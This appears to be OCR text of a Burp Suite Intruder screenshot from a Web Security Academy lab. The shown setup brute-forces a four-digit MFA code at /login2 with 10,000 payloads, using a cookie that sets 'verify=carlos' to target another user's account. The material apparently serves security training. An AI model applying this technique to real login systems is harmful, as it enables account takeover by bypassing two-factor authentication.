 Sniper attack
Start attack
Target https://0aed00dd03fa3566829e06630026006f.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0aed00dd03fa3566829e06630026006f.web-security-academy.net
3 Cookie: session=6YnkzWhFuElEXmF7nP4oNk4siTXbOycq; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 10
0 Origin: https://0aed00dd03fa3566829e06630026006f.web-security-academy.net
1 Dnt: 1
2 Sec-Gpc: 1
3 Referer: https://0aed00dd03fa3566829e06630026006f.web-security-academy.net/login2
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Priority: u=0, i
0 Te: trailers
1
2 mfa-code=§1234§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
0001
0002
0003
0004
0005
0006
0007
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.